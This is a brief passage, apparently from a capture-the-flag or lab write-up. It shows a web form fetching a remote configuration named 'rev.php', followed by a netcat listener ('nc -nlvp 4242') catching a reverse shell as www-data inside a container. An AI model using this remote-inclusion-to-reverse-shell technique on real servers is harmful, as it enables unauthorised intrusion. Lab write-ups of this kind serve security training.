 Execute Remote Configuration
Configuration Identifier:
rev.php
Fetch Configuration
┌──(root💀miguel)-[/home/miguel/Downloads]
└─# nc -nlvp 4242
listening on [any] 4242 ...
connect to [192.168.137.12] from (UNKNOWN) [172.17.0.2] 48338
bash: cannot set terminal process group (24): Inappropriate ioctl for device
bash: no job control in this shell
www-data@13a755fea3c6:/var/www/html/super_ultra_secure_page$ whoami
whoami
www-data
www-data@13a755fea3c6:/var/www/html/super_ultra_secure_page$